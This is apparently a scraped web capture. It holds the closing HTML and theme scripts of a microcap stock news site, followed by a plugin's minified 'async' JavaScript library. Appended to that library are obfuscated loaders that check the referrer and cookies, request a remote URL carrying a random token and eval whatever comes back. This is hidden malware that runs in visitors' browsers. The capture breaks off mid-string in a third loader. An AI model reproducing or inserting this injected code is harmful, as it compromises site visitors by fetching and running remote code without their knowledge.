					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '15718a7ce0',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":7699,"object_key":"post","object_type":"post","term_ids":[493,428,430,429],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"13fd609003"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2ea416ebeca40c',t:'MTc2OTI0ODM3OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014
body_size: 9046
content:
(function(){function w(a){var b=!1;return function(){if(b)throw Error("Callback was already called.");b=!0;a.apply(n,arguments)}}var d={},n,x;n=this;null!=n&&(x=n.async);d.noConflict=function(){n.async=x;return d};var B=Object.prototype.toString,p=Array.isArray||function(a){return"[object Array]"===B.call(a)},l=function(a,b){if(a.forEach)return a.forEach(b);for(var c=0;c<a.length;c+=1)b(a[c],c,a)},m=function(a,b){if(a.map)return a.map(b);var c=[];l(a,function(a,f,g){c.push(b(a,f,g))});return c},C=
function(a,b,c){if(a.reduce)return a.reduce(b,c);l(a,function(a,f,g){c=b(c,a,f,g)});return c},s=function(a){if(Object.keys)return Object.keys(a);var b=[],c;for(c in a)a.hasOwnProperty(c)&&b.push(c);return b};"undefined"!==typeof process&&process.nextTick?(d.nextTick=process.nextTick,d.setImmediate="undefined"!==typeof setImmediate?function(a){setImmediate(a)}:d.nextTick):(d.nextTick="function"===typeof setImmediate?function(a){setImmediate(a)}:function(a){setTimeout(a,0)},d.setImmediate=d.nextTick);
d.each=function(a,b,c){function e(b){b?(c(b),c=function(){}):(f+=1,f>=a.length&&c())}c=c||function(){};if(!a.length)return c();var f=0;l(a,function(a){b(a,w(e))})};d.forEach=d.each;d.eachSeries=function(a,b,c){c=c||function(){};if(!a.length)return c();var e=0,f=function(){b(a[e],function(b){b?(c(b),c=function(){}):(e+=1,e>=a.length?c():f())})};f()};d.forEachSeries=d.eachSeries;d.eachLimit=function(a,b,c,e){u(b).apply(null,[a,c,e])};d.forEachLimit=d.eachLimit;var u=function(a){return function(b,c,
e){e=e||function(){};if(!b.length||0>=a)return e();var f=0,g=0,d=0;(function D(){if(f>=b.length)return e();for(;d<a&&g<b.length;)g+=1,d+=1,c(b[g-1],function(a){a?(e(a),e=function(){}):(f+=1,d-=1,f>=b.length?e():D())})})()}},q=function(a){return function(){var b=Array.prototype.slice.call(arguments);return a.apply(null,[d.each].concat(b))}},y=function(a,b){return function(){var c=Array.prototype.slice.call(arguments);return b.apply(null,[u(a)].concat(c))}},r=function(a){return function(){var b=Array.prototype.slice.call(arguments);
return a.apply(null,[d.eachSeries].concat(b))}},t=function(a,b,c,e){b=m(b,function(a,b){return{index:b,value:a}});if(e){var f=[];a(b,function(a,b){c(a.value,function(c,e){f[a.index]=e;b(c)})},function(a){e(a,f)})}else a(b,function(a,b){c(a.value,function(a){b(a)})})};d.map=q(t);d.mapSeries=r(t);d.mapLimit=function(a,b,c,e){return y(b,t)(a,c,e)};d.reduce=function(a,b,c,e){d.eachSeries(a,function(a,e){c(b,a,function(a,c){b=c;e(a)})},function(a){e(a,b)})};d.inject=d.reduce;d.foldl=d.reduce;d.reduceRight=
function(a,b,c,e){a=m(a,function(a){return a}).reverse();d.reduce(a,b,c,e)};d.foldr=d.reduceRight;var h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,b){c(a.value,function(c){c&&f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.filter=q(h);d.filterSeries=r(h);d.select=d.filter;d.selectSeries=d.filterSeries;h=function(a,b,c,e){var f=[];b=m(b,function(a,b){return{index:b,value:a}});a(b,function(a,
b){c(a.value,function(c){c||f.push(a);b()})},function(a){e(m(f.sort(function(a,b){return a.index-b.index}),function(a){return a.value}))})};d.reject=q(h);d.rejectSeries=r(h);h=function(a,b,c,e){a(b,function(a,b){c(a,function(c){c?(e(a),e=function(){}):b()})},function(a){e()})};d.detect=q(h);d.detectSeries=r(h);d.some=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a&&(c(!0),c=function(){});f()})},function(a){c(!1)})};d.any=d.some;d.every=function(a,b,c){d.each(a,function(a,f){b(a,function(a){a||
(c(!1),c=function(){});f()})},function(a){c(!0)})};d.all=d.every;d.sortBy=function(a,b,c){d.map(a,function(a,c){b(a,function(b,d){b?c(b):c(null,{value:a,criteria:d})})},function(a,b){if(a)return c(a);c(null,m(b.sort(function(a,b){var c=a.criteria,f=b.criteria;return c<f?-1:c>f?1:0}),function(a){return a.value}))})};d.auto=function(a,b){b=b||function(){};var c=s(a),e=c.length;if(!e)return b();var f={},g=[],k=function(a){g.unshift(a)},v=function(){e--;l(g.slice(0),function(a){a()})};k(function(){if(!e){var a=
b;b=function(){};a(null,f)}});l(c,function(c){var e=p(a[c])?a[c]:[a[c]],z=function(a){var e=Array.prototype.slice.call(arguments,1);1>=e.length&&(e=e[0]);if(a){var g={};l(s(f),function(a){g[a]=f[a]});g[c]=e;b(a,g);b=function(){}}else f[c]=e,d.setImmediate(v)},h=e.slice(0,Math.abs(e.length-1))||[],m=function(){return C(h,function(a,b){return a&&f.hasOwnProperty(b)},!0)&&!f.hasOwnProperty(c)};if(m())e[e.length-1](z,f);else{var n=function(){if(m()){a:for(var a=n,b=0;b<g.length;b+=1)if(g[b]===a){g.splice(b,
1);break a}e[e.length-1](z,f)}};k(n)}})};d.retry=function(a,b,c){var e=[];"function"===typeof a&&(c=b,b=a,a=5);a=parseInt(a,10)||5;var f=function(f,k){for(var v=function(a,b){return function(c){a(function(a,e){c(!a||b,{err:a,result:e})},k)}};a;)e.push(v(b,!(a-=1)));d.series(e,function(a,b){b=b[b.length-1];(f||c)(b.err,b.result)})};return c?f():f};d.waterfall=function(a,b){b=b||function(){};if(!p(a))return b(Error("First argument to waterfall must be an array of functions"));if(!a.length)return b();
var c=function(a){return function(f){if(f)b.apply(null,arguments),b=function(){};else{var g=Array.prototype.slice.call(arguments,1),k=a.next();k?g.push(c(k)):g.push(b);d.setImmediate(function(){a.apply(null,g)})}}};c(d.iterator(a))()};var A=function(a,b,c){c=c||function(){};if(p(b))a.map(b,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},c);else{var e={};a.each(s(b),function(a,c){b[a](function(b){var d=Array.prototype.slice.call(arguments,
1);1>=d.length&&(d=d[0]);e[a]=d;c(b)})},function(a){c(a,e)})}};d.parallel=function(a,b){A({map:d.map,each:d.each},a,b)};d.parallelLimit=function(a,b,c){A({map:y(b,t),each:u(b)},a,c)};d.series=function(a,b){b=b||function(){};if(p(a))d.mapSeries(a,function(a,b){a&&a(function(a){var c=Array.prototype.slice.call(arguments,1);1>=c.length&&(c=c[0]);b.call(null,a,c)})},b);else{var c={};d.eachSeries(s(a),function(b,d){a[b](function(a){var k=Array.prototype.slice.call(arguments,1);1>=k.length&&(k=k[0]);c[b]=
k;d(a)})},function(a){b(a,c)})}};d.iterator=function(a){var b=function(c){var e=function(){a.length&&a[c].apply(null,arguments);return e.next()};e.next=function(){return c<a.length-1?b(c+1):null};return e};return b(0)};d.apply=function(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b.concat(Array.prototype.slice.call(arguments)))}};h=function(a,b,c,e){var d=[];a(b,function(a,b){c(a,function(a,c){d=d.concat(c||[]);b(a)})},function(a){e(a,d)})};d.concat=q(h);
d.concatSeries=r(h);d.whilst=function(a,b,c){a()?b(function(e){if(e)return c(e);d.whilst(a,b,c)}):c()};d.doWhilst=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?d.doWhilst(a,b,c):c()})};d.until=function(a,b,c){a()?c():b(function(e){if(e)return c(e);d.until(a,b,c)})};d.doUntil=function(a,b,c){a(function(e){if(e)return c(e);var f=Array.prototype.slice.call(arguments,1);b.apply(null,f)?c():d.doUntil(a,b,c)})};d.queue=function(a,b){function c(a,
b,c,e){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,callback:"function"===typeof e?e:null};c?a.tasks.unshift(b):a.tasks.push(b);a.saturated&&a.tasks.length===a.concurrency&&a.saturated();d.setImmediate(a.process)})}void 0===b&&(b=1);var e=0,f={tasks:[],concurrency:b,saturated:null,empty:null,drain:null,started:!1,paused:!1,push:function(a,b){c(f,a,!1,b)},kill:function(){f.drain=null;f.tasks=[]},unshift:function(a,
b){c(f,a,!0,b)},process:function(){if(!f.paused&&e<f.concurrency&&f.tasks.length){var b=f.tasks.shift();f.empty&&0===f.tasks.length&&f.empty();e+=1;var c=w(function(){e-=1;b.callback&&b.callback.apply(b,arguments);f.drain&&0===f.tasks.length+e&&f.drain();f.process()});a(b.data,c)}},length:function(){return f.tasks.length},running:function(){return e},idle:function(){return 0===f.tasks.length+e},pause:function(){!0!==f.paused&&(f.paused=!0)},resume:function(){if(!1!==f.paused){f.paused=!1;for(var a=
1;a<=f.concurrency;a++)d.setImmediate(f.process)}}};return f};d.priorityQueue=function(a,b){function c(a,b){return a.priority-b.priority}function e(a,b,c){for(var d=-1,e=a.length-1;d<e;){var f=d+(e-d+1>>>1);0<=c(b,a[f])?d=f:e=f-1}return d}function f(a,b,f,g){a.started||(a.started=!0);p(b)||(b=[b]);if(0==b.length)return d.setImmediate(function(){a.drain&&a.drain()});l(b,function(b){b={data:b,priority:f,callback:"function"===typeof g?g:null};a.tasks.splice(e(a.tasks,b,c)+1,0,b);a.saturated&&a.tasks.length===
a.concurrency&&a.saturated();d.setImmediate(a.process)})}var g=d.queue(a,b);g.push=function(a,b,c){f(g,a,b,c)};delete g.unshift;return g};d.cargo=function(a,b){var c=!1,e=[],f={tasks:e,payload:b,saturated:null,empty:null,drain:null,drained:!0,push:function(a,c){p(a)||(a=[a]);l(a,function(a){e.push({data:a,callback:"function"===typeof c?c:null});f.drained=!1;f.saturated&&e.length===b&&f.saturated()});d.setImmediate(f.process)},process:function k(){if(!c)if(0===e.length)f.drain&&!f.drained&&f.drain(),
f.drained=!0;else{var d="number"===typeof b?e.splice(0,b):e.splice(0,e.length),h=m(d,function(a){return a.data});f.empty&&f.empty();c=!0;a(h,function(){c=!1;var a=arguments;l(d,function(b){b.callback&&b.callback.apply(null,a)});k()})}},length:function(){return e.length},running:function(){return c}};return f};h=function(a){return function(b){var c=Array.prototype.slice.call(arguments,1);b.apply(null,c.concat([function(b){var c=Array.prototype.slice.call(arguments,1);"undefined"!==typeof console&&
(b?console.error&&console.error(b):console[a]&&l(c,function(b){console[a](b)}))}]))}};d.log=h("log");d.dir=h("dir");d.memoize=function(a,b){var c={},e={};b=b||function(a){return a};var f=function(){var f=Array.prototype.slice.call(arguments),k=f.pop(),h=b.apply(null,f);h in c?d.nextTick(function(){k.apply(null,c[h])}):h in e?e[h].push(k):(e[h]=[k],a.apply(null,f.concat([function(){c[h]=arguments;var a=e[h];delete e[h];for(var b=0,d=a.length;b<d;b++)a[b].apply(null,arguments)}])))};f.memo=c;f.unmemoized=
a;return f};d.unmemoize=function(a){return function(){return(a.unmemoized||a).apply(null,arguments)}};d.times=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.map(e,b,c)};d.timesSeries=function(a,b,c){for(var e=[],f=0;f<a;f++)e.push(f);return d.mapSeries(e,b,c)};d.seq=function(){var a=arguments;return function(){var b=this,c=Array.prototype.slice.call(arguments),e=c.pop();d.reduce(a,c,function(a,c,d){c.apply(b,a.concat([function(){var a=arguments[0],b=Array.prototype.slice.call(arguments,
1);d(a,b)}]))},function(a,c){e.apply(b,[a].concat(c))})}};d.compose=function(){return d.seq.apply(null,Array.prototype.reverse.call(arguments))};h=function(a,b){var c=function(){var c=this,d=Array.prototype.slice.call(arguments),e=d.pop();return a(b,function(a,b){a.apply(c,d.concat([b]))},e)};if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return c.apply(this,d)}return c};d.applyEach=q(h);d.applyEachSeries=r(h);d.forever=function(a,b){function c(d){if(d){if(b)return b(d);throw d;
}a(c)}c()};"undefined"!==typeof module&&module.exports?module.exports=d:"undefined"!==typeof define&&define.amd?define([],function(){return d}):n.async=d})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a 